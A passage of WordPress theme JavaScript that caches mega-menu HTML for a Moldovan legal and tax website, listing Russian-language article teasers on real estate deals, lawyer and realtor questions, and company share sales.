                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00eencas\u0103rile la Bugetul Public Na\u0163ional\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/01\/incasari-2017-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/8-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%be%d0%b2-%d0%b4%d0%b8%d0%b0%d1%81%d0%bf%d0%be%d1%80%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u0432 \u041c\u043e\u043b\u0434\u043e\u0432\u0435.\">8 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u043e\u0432 \u0434\u0438\u0430\u0441\u043f\u043e\u0440\u0435. \u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043f\u0443\u0441\u0442\u0443\u044e \u0432\u0440\u0435\u043c\u044f \u0438 \u0434\u0435\u043d\u044c\u0433\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_9f7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9_9f7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 